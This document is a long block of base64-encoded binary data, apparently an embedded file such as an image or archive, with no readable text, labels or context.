TrnBx0covxa0Isp53znM+AjyCJOnXwaIUmbPMpZ9pCmp+bhZQ8mG9chhNcpK61IDlxYRPowPBLgw1HkYsiHHAg3e+FDsnFgKoqP9TWwYY5xvyWOog/[base64]/+2W/39nZ/mWf5E5AslJ//2qQOxzAju51B5a9R6ndSQz875w8m7+DWiz/5mVe7bJU6qVnuMQ3YOE32xJCXJUHgyZxt1QGmLcFA/[base64]/6xAJaYRg52We8RQg64oGlaSalnSGrcjd0wSDbF2PxJAhE+IhWCkhMVYfQKwAI2CPcLIjETYF1q3M5TSCAsFSOrzDc1IElNIdovgH2iXhu/[base64]/CI+RoId7qCylpHd+mFTyeHhzw49c4YiMF5BcdYiBVgcGKXEjwgBO1QWTKIkNiXGXyF1vgwEduEyjpwsjCIsm15Ej95Gacxn0AmpVwoocGXscGYtasiUquZmcMXx/5QEQYxueUJPRgIoXU4Qxc33x0Vk8CZv3UAFBoYzL+A/XY5s3UwhIcRsYqCNhGBMMAIwmgxurGR/MVpyLsBDKIJzO6JuLEJVROZXf+G65Qp1pZxNuWCBoCIf09yt1uJZoWUpnuQSAl5YQJHjh2V0UslRwqZCDAyMmlEuVRy1nEWhtUZeElpCHtpBI8SH/4lZMjdYjSUAYIPclsXM5tjeZLeiYBmY6rjcLptmCQOSRtZeZqVeZN2hzlqmhoyF7rpMaoeklx0Am1HA/QxENI1BPrImbTZiNsQmj8aA/ttKiNWqjbhSVMRGVjiBWwMlT9wMT5heVAUBPrbmU2DOcNyN6ARBpO/WctsGb/iECuWKdVTqG1pll7+aG0OWVX4k/9VYshYmHdeZ3U9A2/wdnGBIh7fkscUE4ElhVWzUiJGKfc8AGDRh5BXlLDdCXMkKJ/7l5w1RWkqCWSJABBnqLpAGLmKag+kJNKveoGWl7BJZynkOhkFmpmUZEtLAZnNqhBcM65iSin9oaFVAMtlEC/9tEMT4gATVKdLipdDEKowIwlWRoo9iBqzcKjPjDq0DKo1Dqo7wqEzmaPxbQosownEwqnMoAlCx6Pa1qCsqAiqgoAXI4hzoahuYXhuVGrLxKE1bqZVRanVvmXGM4dCXQhubknRVQNglUpmoWePKIbw80r2wZQ8vinr10kP/[base64]/RAi4Rp58k0l5vkJewFEuP6FU1orA7QwBt5rB9mFYPyAw0FLIRNnKv+AnW9LEga3r3knKO6bm0CKoAE6qgipIe2hqHurQvK0XxRzE/gLVdtrXypwEzu7MwOptlm5VAO7TiSgHWCrbDi7Ro6DU3gWlh8oE9wFKTMRtVZJPEK71iS6U9cY5ma7bIe6VYg65su6Q+AA+MFrfv6HFNUWf7d7dJJZ72FjkEV0GDaLB/O7hzCXkkxBYnkjcmkhZkwAD/J2Q4CFuJ+/W4Ahq3/kVUm2gBEUu1pEGxpwe6pllgDyoZ0zR7t/eKLcehVpJEUXK6nXGyvzd8wKclG3ABHagJFlMNtRsNsnula6sBCJC7uuuzvAuu4ci7HaCO0qvD/tG8ANS9uRKtYVImN0Uxzyu8O3y0EzClNDwZY7iV1lvDNmW9RBGHSxpFVJCH43uH7ZvFGri+PzVU6Qs3VoF4baqQYACfesmvujSQjncHcZpBfOoFFuiQw/S4xuRoA2rA46WJpmoUIGga0USZmSvBFFyKppOC20RX1wSSFKyKJVtqq8AlH9xWLQkMKguThLEBBxB/t4EAMitrI2CVNKyzMcyT/wEwtjSsymULRUjsyq/SftdZvaKgUygqZtIgYq6ctNSLveRKlQhyIL0LK7uyDFYclu7KsIXavmw2vvW6zPf3xafkvuhVxnHZj3Ipp7lUS2uMuNaSFrg0BtHCpwxZxztDXlBhVmYVBVHQgRDgICHnkiZ5igU2ciALqabwejHYevhMk5/qwUg0g5Msi6MRk1Xzg/Smi0Qhd/czylKcA8r7tqa8k7UazKts0Tmsy8SrP00cQG/nZcFrJu9HArArCqqxrhnNwyyldla6nVWqhr/bxA69A1W8pG8rIY7GBIX5X3Smf8bUh1XBxXf4xWtKxoN4QX5gsGocgRJnS9miBvkruP8TGC7hApj/KVYZ0F0wtASQ0y6Rg4zTtcAq+7GOasiswKiolwOJrJkmZ9aJgWmfyQsVJiWeOgye2QucEQEfRwEHsBgvrHy9yNCcYIJtazuFINEGtQERfWwUoGuN7di82zK5cigO0AHVarSojB+86g4acMQysdlKy8RnaFNYNg00IbTQ4AuiF4erUbQoLaxL/H5sR53jKsvVGW/Kq1PVatOMdl726H9kqs53OwTOXBUSkkBFzVR0sxV5NiKA+1TTQrDXgpdf0L+X16d/SceN60KBqNUwJKbbVRiYECbiTamZhnr4YpqeBqkxlzmiyNaYJtgVBsnz0hl2bWrCkAoqawz/F/[base64]/+DWJckEX2l0Id/w4PRLlHTdemix8C1wMqYahs1fnJidNOiR3pBh7DryxViLfNSjfpPvPtdgZrQEPJCYLatIYAr58JFDgbWJ2daeYtarYsioAitWBJCxiApU/5gUoaQUo+KEC/[base64]/Dy7f6tAR8/85YZ1CqwKKpdqj97zupwGK5eO8eq42bO1smIajzCiTdCDCpzCrbaJ5AQnvuocCR2dbHcZSESzRLM1WbvcdwrfqHokG67cHqNTyngZ9cN0TEJgBPExYDbn8TqhxDzHMJFg3OJOgRk8Vq8+hlsg3RE2tF99wjSXNpJmEDpoEk99HxN9CUAEQJgpqMhAmOpsNfjvJSNLP2/Gm3AO10wMuL2ICoAElrAGyyemNjeEZwB265vIb4LMYfupuWzsOUML5wwwCcOoNHusmT+LjsA+3vg0iZgG43uK73v37EPMO4wuo2BhbqeN0xZ1f1lgvu/X4YzXhOvbcC//gONuxInwcBnL/twG3TcDVIIBhHEcQJIldosqxkYvKM13bspmfeZkbvyAoeAwfxiPy0Vgym5PGJDGZUqUJ67PZTBqF3q8ws8JEIiIzmgMTkSIEgYey8cwlEg/e07F4Dnf/[base64]/[base64]/b2f8GDIndyoJOKBJLP/[base64]/EsIx525HTHTT39IFqcAwlBI4986bXUS0e9LGJBNAEASut//3F3D4HBotRXTAn6+iCyO9m0k7E4UfiTYff/CHHCiHl92MMMIoh4QQp6nZitVCfMsKJVLWb14lYGCGDAjF81gMS7YdVIYxJFyAjkF0IOGUFdZUB1lxrj4vMZKIt5kEADL3aVAARXNIzAYAYfwEcgiFR8ya1kQmZHbQSDhggqirTpJickhyZnfSlbIEGd2YD0mh68HCANHBvZBqgGEuxWKM/pLcNPcf4QlBBzncJK6TztkDNdpupsKuoFFDjgV6iUkvqONdiluh6ur3LT3HPp+TorTgIRpJp//tX6y0LACvt2BRI8eGezCjJ4N0jN4p13TYrMaR8CE3iRwYYeQgViXiIe5e23KJR4orkstoguEFsN4SO9mWv+I75v/[base64]/[base64]/[base64]/[base64]/ueZh2lZSAAoZKDGKpRAYOQxAMG4UcBjEOST62nAANB1Hb0B+xafVDJOx3JREr52FodKCR5wDCTT3IRm9ytyrbMG5Uf5JHhloK47OMyVMWFQhrcRZh2MWGZIefnrI43zfB15hfa/O43F7rQGfhBXPh13w6R4SlEykte6NqMQJuidQmrd72V2JYjKBp3igmEBRRjMeERXNKRJl6lj1EBXvhD4Bnw+KYDKgAJ+MNSvSmIQfbha/8kyB2orsdLtHYd63gHj82wbEJXrYzgnEOCBVjFeDiKSPc5ACH/sqJDKb8x5Zw5gxE35QNkAfQSSkR7QD/lBcu1DaFqaxC6tppwloUyFKYSDlso/[base64]/D6xbMZhDgCj4NTnA0j/zT8BSDkJdhh2M5hDIIgcJHlFRbmFYOuhFjnadpGCcdkIYNqydrRTI1LJMfqwZzqtcN2yAGLrQQFmNw+LFRKeIL/5J4HzFhBSANC3MIrSBmARMPwHZkdVMRjpBJuBMjyoUQ+wVSx2I1QZduBXBtmzEFPPESGFIWfyUDZhVm/[base64]/iK1HHd0j2fkQ1jnABF9pFLwPAANG7ItkzV95HBFRrT+I2LuHDhDlDjMlmjjHiFNNkQnW2jVrX/FTji3xpyyxjUhRsiRQmYkV3NYRLVoTsqzFj6lcMUYD3G0z02wx6Enj7KkdP52iMKVCF4ik54ijcoxCBZ1mvJQwe0Ayl+xD3kwzeByqcJiznQwus5HSDt5URl201MyO70k/OFZG8ZX2RB2/KRZAIFI1FNH3PFpO8sj0VUgDEGwRmiyPm1gdq1Jv49Y5hFo4qwG5p9oXp9RRHQW50pk+hUZRoOyX2Z2xpsZTF9HD+IU14t3liiSxIsJx4SYFqK01oiQD6+Zfeozz722AZa1kS9EnQFAwiew5KtmDyQYnL9hSdsgNTM0t7ApEg+RCHMoAJBGa40kJBpZtXJYizwincW/xUCKQu2dYJMTQFRaJ9qftkVrt1UhQ5S4EWKYGFsmplSLmUzeQG9iJWBuVk5yV/kqKFv1p+5kSO/[base64]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[base64]/IGHDigUooBT/[base64]/SZ0ICACjingYRGNM5klTl42RtbLeBROJAOMAEeF4byh1Q1zZaibYJoSlppJMLEYSTOabopKJfmJApPxZliS4ytzEjjLEWpkssouiC141I/FkPbTCpWNV11ZMIhgRzTdHDABGCGuc0A/wicJx55kG5pQjjMNussLtCa6a0JEbCl0TkocFaLFvTdgGd/EDhQwLsFOMCAngw4MNB/[base64]//7r76EMmkG1wW1QsMAIkCrMcMq7lULSxJ5ArpKprs1muUykrmb5x/8sppobqyvvVjKtJ7tCa623QFycHhk84rJqLy/iHOSs4zGBHU9Lg0JbJPjMdNPgsOPGOWZFm/Q5ByQvjjrcAU0PPrxDnYLUJ1TmBhxybGU1wdxr4P333rcVQAP8MQCvAxDMCwAD7cKrfmBkE2G+2WorQHbZDjBxt9zr01+2E/7zX9z05RB/9e1fG1hA4AjHhswkTnGLqwUtUvY4yKkqVSZKzohoA6KoYMw5nFMR6Fq1itHhQRbAYZw2ekIcPfRIKT1ijgwNcSIL1q4CuIMGGdySGeG1o3nb+gYCvHad4oXDPNUYwZoCACkghoke1iIBmaR3D+rtMDNMShSjBseG7nn/jz9kQ1sQyAaB/ahtCOaTl93ctQQBMuF+7jPfvA7yrirEi19OOKAen8FAjFTjUeloQAMk5RmGmY4oMlIdhlTUottcbEQwOY2QLgeipzDyJi7CVQlNCAtZobAowwkd63rxutgRY2a36cOc7MDEFHTEI1sxBwJ+5yxX2OWK4YEUm4Z2gCVCKi60hNLzpkjFu6RpanFApgfK0ZE+ImA/EHjX+4QQzQKUEY14y6Y21SfHHrBRAXVkAgDuKM7CuKtuBdib/dQZzjdm82zaJOBi9vivcVCNi4pCFiAnMIFBFnIAD/jMKwDayRMaVJGLTOXEQOWS03iKUxeL2SVxM8LQmfCE/xM8JC1qNMFThNJxqtPR65jiqxmGEDdVudkE2KS1jbjBIx5JXgKApo3nSchwSjwiE5XH0gm9owE0LQU9hsgCYhazBBlgS/WWxNRlMuoNBtvP/KaJxjMKAY4BpB/[base64]/dpYgISQ035hHWs6mWDW6kohjXh8glspAplDKbdrS1oApCZQSL8OwJ+CbEA/+Unf+AoSZRYiyaUwCLlHchC0DuVES54yFcaCrHOdG5mrIstRoZzOo6m7LC4y+8JdyY6kJrXkxPpQHyO1SWvNPAE7DrfaoAoRAVTygKM6ItvbCU2nr+0dAnjrPKEFV7gsIC4yM9MRfBrsmYGp5g+uKQRpFoGNRRbjDqRrNupaN6xodTJZwcpd774Nb/DUZtwENF4vGFAMiVog4XomAc+wl6ABBeggBYmABiRAvgmI81j6KUj2ms6jI1HVYP2rsYaCNrG1IfBJU5nJ0C24ZBql7J3/[base64]/0UxgxLql8BSxkFJrQICw0jWCV6RrJ6sEcdXRXiQFoPSbFwIzrWnMGyzjhz+jSo28Jqt5TDHDR2HjjmsCYSsDgcdkMS0cIDTBMnQGsqINONvyUArmyFxx24XrAF02xjny8IPQfC/ICe/2wecBXaBXCyOK+LVnflb8rdjQJ4w/uEtoZ7IgMrt3pB8pn3xveu8Z7vm8M+47DDW5DvJWgtQpNvDdGQ30zJ3CQDTRoTUTRkJNykwRGe6EUzeoUPzxUpd1XpQ2zIpCyxuOM67eFxmJwCx4KpR7RT4t5OQLfFc/x4PFDacOi2K06Eknt2nQ8dT02fW5QrVQUy9OjG636rDzoQjPyDoKdRbvX7KtPHKU0FQD3b0rbu67VsL0BZ/eqd8QKw5ToC9s4i7ewOu9nNPmN5m53d+L03vhfqiA7CRiZRQWXAJbaiyGXSVXrvzSExynfUOQxiDnOhywpR+F+gqOIWx0NKV7pSov9Nw+S6Zg6hd2rBA1MeUHLtcFvqYA7nQR6lxloNAAFeYw/ssAIzZw+9dlyU8VRlsFQ+xgarFxBp9AMjyHtFtwPLpmwniIIr2D/+o3TT9gRkoz/bdW1nVWXctl0DcnzIlwUQkSBmQDAOokAWUBZnVkhwxk9jR1/y1oRdEmdKaH3y9nUB5Xf5tX0QtW8O9X2ABh2cYnGadGgxsn4c1X6g9H7xpweltAimsjmf5W8blgrMEACfJmKSlx1usQADyB7g8HkksCZZYQ3W0H/k8Ray1WYNkDq1BA4tZQLRg2M1lz1YVD0eyECCEU1KZmxi9HM8kIJEEHSy101LVi9V9mRPMD//NLg3Trc3Z2WC3naKOigoPQgGXJB1CnRPGKFe6eB8A5AA7zV979aE8aaHc0Z21wCFdNZXaAZKbOdIhQV+sPExliAxo2FxPFFwe7d+CddREBZ/[base64]/5iUd5xEOu13lAt3KxO2BxG3I4bXfQCGfwcGCsJRHytVAdaxM9cjYiewALXGWgZAD41YDmvyQNHCgHNQB/H2Zib2Wy3wiN+SFZF4eroTS3CwAA7igcIGGK0nkWcDL7OXdAHxXCwYgkdXP+AkbVO3dPAiTtPGdL6Xe8QHNyjJVit5BY+hBW/wkhghYonDT0NJk0pokzm5kzopND+phHXlj1NIk+/[base64]/BY5+8ZpBx0I5Vk3PJdRnLRAZABhjE5not2Il1Okbv43RG0D/zAkf585id2QROV1beNagPCponuVZ8k6Fe8IFqMDwfKpvAeJM7WamVypOwppvVdzsrinbKmH1D+jhT0Weakzn/[base64]/ab9naGCEWNyLA5yRl+qYqjybCceZd+6tdR2iid3PAJtbocJoEixVlSyMCkLDIpNbNSCJBMjDINWboAIRdEzzMCLxWwygJr7yEOZ0EtX9KXZnqmTgW0sZRcwJZ6/2WQKLi4XOiaiSpotT1wki+YmckmTn8afACEkvMTVryHTkn3BMOnZaWJGCq5kj8ItVEbt9qhYnW1ZsKoopSqXgqrsDcZDj5TjBALm15HsWr3YMIpqo+kDDgqSaQCLJuASlK5o41zUZQLFK+SCxQ2UopAOZqzEq6TCAamZ736KhUQrG/wUjzDVFh0AEfLWg/[base64]/8kgSTFgTtWEPA1kFbMCX2zAQU6QuwxQaC2CJ67kvC7OiEDY2gyRM8lI03IHm0LpX+mL5qBlKdMI7JQ2TZwEQ4MjbYq2+mwLbyjM99BZTil7/1iO3VEwGiNmf0ISRQuc+QOwDANI2VDfLDMEAXwM2UFy6UoyLZJIwkSp2Svi38Ku+61upfWubZWzG1tdun2qURdFC/KVvKfLANZQhXjjHtGNoInvHjKZCO1FKS/HHNmoql/ZnjXUTc3IKRhJq2GPDw1sN8TkX3wC75KZbm2Fb56DIS+IzuytM9El6inyAxMXBbJosNnw9bWrKpwwhC1A++DMvFVo2rwwEseyZtHzRUsAgirxEbXKau4wGRTgHrwmbk7qT6FvMCGvMDmubJDoWK1rG7ZZ2BFW4WVlBnxIzpZq41GjNItR2dbzN3Fwywkkq4KwaNGoaR/2VhhC6B8Zp/3IiJw/AJiWwOzdcNT2kXixMF+6RJRJAAfb8Ee6ZwjwWU23muhMgRdcaH9k60KgbyroDtEw7OOBbNYiZvEGWVsX2ykrgJxaN0X4NBQdAxRuMPSgAiG2Cy3uUIKls1Vsj0jOGxXXGhPxk0i3dsDhZoi49xi5NsLVVW/WFV/[base64]/LBICY3OLcMAAwlxcwXFTberqoyyRLUsNRO9bpjQYHMNFKDst9ki8IIU/nTXWLXRmo/K9lAD5cVC7wLRHj0AbjQS0knYTByJO3SaLtq7ApPWc/+bBi/NIF63XKqHZYib9fKCQRhdoObs2h9W/MSTIXJaslhOELPnilxOGGdegaM3ESFc0UHNVhU7obcD06xw6VIUs4LiappkRVcsGJswI513Ku+8//99Dj13rdTnVaUnS7W2S8U1vleb3kSz7EUX7eBzDXVW7lHOpFWfeSl7zRa1IRbaKQPDMl2OJ1TXjscRYXxszS7GupXDzMgIu+BF5fdEaxLqpwtqBIOqqqNZHat7HnFJ5gfj466IdoCqdIRe0jr2HUrwHIEcWc0cwMdtAMputSRo6zw32sqYBqhQjjRxQO/5e6ExLPUdK71V0mP647vQ7kVn0GOWzrqgzrSo4v5T3rVBfYOrzYaEDlEBKEcn3l3MOhN7xEPJTBaG0OJv2LwhhvZ+7FCjsBcYGwad6wDDvtQTmb8wvnzWy/FmvTGPTGqDp+Bva4/xYVCiboC2YK6Qek/2uc7r/gUJUzCe4e4SMOChmAQ9QxJ/X+swr5s9Wgya4bgTaeeQsYDU4F6khr42oNH6aec12dczPMpg+yFWl65GgQpxIPxBSvL1Bu8QOC8RnPBhyv8bh+64Ntw5XeNfY8iCC6l8aok3xrmwmgs+kB8yod8wC+8gR78/VFlPVbuGWoxxUkwA+VbxPehaxCwCmDwBAWFEwfCum+lExZIkjduBQTuTWA9WET1lNNbnIQsDt56fOwk6mFDnSoDlpjyXDhM8fK7zsOH8G1Ac9PAgkP5BtB0Ky23cA2+BeB93nfH3vf136PRwBQ695N1100OBvsklcehBsftcKe3V7tyzWZ3/8sH5QJ25OT/9//[base64]/g4eLj5OXm48rAKSvK7C3v8PHy8/T19vbM1hv61/3Z3do0MAPID8NAA9W87dtUrNWHlaZQmFjxQoSCCBgvKixBEcIFyH/jEiAq0QKirhgUHTRgIENGzp08PBRJogmIwSUAEryxIkfJTt5LqHCZEmWMV68iDkTpAxTM2iKuHGjps2cOXzgNMGTx06UnH8yVGAQgAGQCqk2LOJXStLDAwm21Iq76QEEVnZxKWLlStSqBLPkyn2Q4EAxYYaBGU5MbNQxRskeUzrmCFKrbMoSQurwbyGCc54/gyaX7hs7dfdOo06tWgEDCfz0YVu4UF9AagZvAzTYL/PmRpKaLbIA8UAAGigrgiThEeOEBQmcxzqJC9cEizFSmjgRowXLGjUawOSxwwfSM16N+HTysyfQoT2FBipq9GjS+eNx/Nhik0PU/hfg3FGV/1UX9GGHHk/[base64]/ycqwvM+5SY/[base64]/Ac2Jh6OQ0oqyyE7Ny4wb1MgjjFUycmPUDlXySCPrvstbvFqafXbZXqq9G9ttd6ltlj86Is0jB9g9WTRWjg2JPlVeEybfbssNN+ELcJkZKXo9NB1FMMApwr9sblRCLCRkF9L/dSXZucIM3U3E50swwTSpfjlZrHGi7TG68aMcZFxoUaYLAVeHRmEKiqCbTiFVHP2xfBWCMbc8MxZgDVABAq2aRckz1lYiiXO2N80JKLkQvUGvASTdAtPVKzXBQ1AjG0zVW9PI7DKNpbULQ6Usk4yFYW42ZG+Gx30//vbjPxu8/ZNiAa3wm9iEQyVoGWNHkonGZGQVpGzpr3/869veoAEi6qwAJHc600b6taaNiEQkyZGOvTqXkhlIhAZ86hPEmFIeisnOUBd7nXqgcIWsTCFjHiuCpGgXhtqNbHQT2w8cUsYGrLCsZQEq1af+8IdUfUUAAxCLISKkiASKrVqO6Av4/2pxi1yMAmlKc0H3VNTF8AWnfL443yKY1axiVO1YWoweZPQmwAoZYyAT7B/a3sbHw/[base64]/NLgSapzAhPSQAU2YInoIBae+8gSDTGs5QzTk8vhDcVAtIwUyCj1SzLkrlI8TYN/kEkVZR4oQFehYXykIIgIoQIBOKtAYRzijAVeAp3f7NAtWGGvo7lFWFsdwgAkwMbEnPWd8KTQQiMhTxg1JJuXrFBE0ba2fwo0f3n1X9oMN0Dn+QiPAjRgGqH2vm3ekaDXGGBdGchYf0ZQNgH0kQVyUUIVaPRN/yKBcjx4EYFxJIQi3OAG07Q5z6mwYS1p5Stz58KJEWGmhlKdDXGZnmYeCFI8pB1vZVI6oVKMAHswolSSiJVPuSxmCmrqErQwAeX/[base64]/W8h7kzHOlLIg/[base64]/oijM2IRjqCgkxs8KUo/nNrvuKSVNsZUpyUGF1DzTic1nSEftqIH2Spl1UEcz8UjZQQAEfcNPm5Zy3isxCEvl9dBMEF0lyxHBB6jVszWhGDiZBEsf9NDZv9191kP02UPZM0wBGZEeieRbm7D+V333Q1f/UjoqONX3+4aICT7kcVvUzCxf60nPuW9Tnf/YnxWveeB2S41u2YdMzyq81srnfBFd2RNB7cwmzgrOYKJ5O8lZfgJVQrxFZL4T6MDlMkwnnFbqofUfsBhVoaXa5D3tLeuxTFRAWQHAulYQKXqsVby8OLlFjkIibiZdK9tZ0eIYOdTFoyexMpsZ38Z2ugLRjGS/iI9B8cCG4AWtRh6Zomyq6/inigff5RFujFQLfITU1psJCYAo09qeL6269ftPMrMu5IVAtIEvyYKPVNnBiOtsIU7yH6OWkfwKSH8pfUkA5YivpV90gH/C2PS+FDLkK5tHOzwAcdU3k5syk+tGuNtQQYE102gHI/5Dq0ZV+mxHKI8HhL0mhQFQM2ZBZO93YV0QJkAnZQJhhnJnoeI03id1Vsdi+/93tiBWWM0RH89g0G1GdXN1/KF29Y5GQH1w28YEn9xHVsAFvs4HdT8V7z1AuNgUo7QE5khGF0Nzg7iIGSQ2X9Nh/opmsGNEt8R3Af5nb5wmMLZSZqkkOGJGP7pX8SBwhvegMQYwKulWjRJ3sXQQcZQXlZQQQKGnMgFVUzBEAEW0XH9zn+4nFUoYseZHg7NFBZQEwfaC7DNiHVZl9Esm+x9gmDY3s4529YAA2Ici7JMTRw1/wusnA9iuJm7tVUo1psh2aCV0BWczeIsYt0tRp0syqIQfhu42aIsHlhDBCO3UYAASYJb6VMiLVSO/[base64]/[base64]/[base64]/4Y0GCAYECQYH6XzCZB2M2poEsaBxUoKh4XhPpWgA+1VQ9SPJICIwcZwfYi2l+k0hyatOEKCmuJmxK/9sppmap1uZ1BtY2ZadCAaGNuouNXkaF/ANw3mZPagMWLUM2fedxjklaAEf1rRf7MCOpisiubN+umGIwKJCu3mrgFNAkZKlXRmeZwOWGWUebkIBzgGm/gOmbmJR7okBJlZbhmSvDqBDEyafouAQOdAF6mFzq2NKd4qGeAtl/Rh5hRgoQEejmySFsoUeh1EEhIiIFVoWjUiaMYQFzKYEDRkjyPBc1UZNnWuIqcGiHgsKHamKILsCJCoMbjejVvOapfiy38YjdTMMlKRCuMkRv8hGsxgvMWiIpOGfYmB1S4plXWuev8oKSkqx0ilcYBQeeTY2h1SZuNpbRCumYiEJdLP/PdqCleJLp1H6UCInSv4ArZy0cw7GjuEpEDGwXDKArurbputpAoSagikGeP9KrTd0UhPoEQfohv44MfjDgC+FnFXyeUSEiE3lcIspMRcqOUwXBkUWiFQ0pVkZCaH7qaXJi4wLNACBAJXos75EXqQLDa64oizqYgF0pmM0K/GQlrfoGnH1dIAUlcJpbcF5Dj1bS3K3qUh6tzyZLsorI9m1NxxYNJrVgYkhnPL2Pcw7WgXXsjkTnXlCrcMgAPAaeKIGUc4CE0bzJJ4lSc0Ctml7v5rQnwAEc6KQrCoHv4bUrycHryeTnvKIv+pJaQw5PguSWXg7oUthtLJnMJuwHqA3/CIMe7OftLenRAQ0hYDQVSgZQqOFSU2fOpLmFVYeewQx0orH5gPhU7rKYz6ieF2yelTPAaNFcabMWFPSV7m5SEhXuJNdJlIZaqZAK4zYJB7IKxzT2gu5OcC+olSuEyOSKl3jJ8ARjn2TAFz7NbENozSpYQF1UVndglheG0sBIjkagKeZoVJ2oKZqcCRW/Z6KNLaKBGNmGjsP438nkrfq2LYvBwX+2Tl8KaKBeyvyS3KTUhNrWwYO6wVVIYP/+r+A+4mUSQFm4iqtQ1V5kYwdkFQMPAcNA7rDgHuaOqjAoC1qMbCqGooPBFdFRiLCO2UBcYgLh6qz+pnaW7k+Obn8Z/ychAUfKDg0gU2U76UKy4i6MTO4i4DAst5N4AUPQjoItC5gpUO75qRuY7JkxFAMvs8ICROfyYpZ4FpzkXNhIrGUInVLCseNaWrGloVYWky2ihdgKQczJFNOC6Oe87oTqwIc/FohgKkoA28QfrnGmWJyhmm9O7O0c85ghOqSp4XEeW+SrOayESKzysCr8CDICHDKobtfF7hxqemzIMvIuzMjIkqz5VOWNuIZTBvIv8oOt7mQ/5SAoE2XLKpbaIWGqQiMrsCiehUgup50t77CI3jAv3LAtpyTTQUOPzLTQDi+vtoUmmRLBsF+YginlcJY6tmUVY1a5VkSI3Yk129+5ev/Hw4QHEaCBedgE2/IS5Fl1UBxK7LTOqfXS7AgTYs6EG9uv2ipqEZkK6JV1Hswz5TGVAAvsTfQaznCg0PJMQKPgaLrpA0uZADTAKGwui1KwiZrq5VYbYjjYUCaUueXgLSYQzHLlUMIGb/Lim5Fwq+6q8erX8f4q0T7h+JiCDbuRBNxwZRVDLNswLFuAaP/CDW9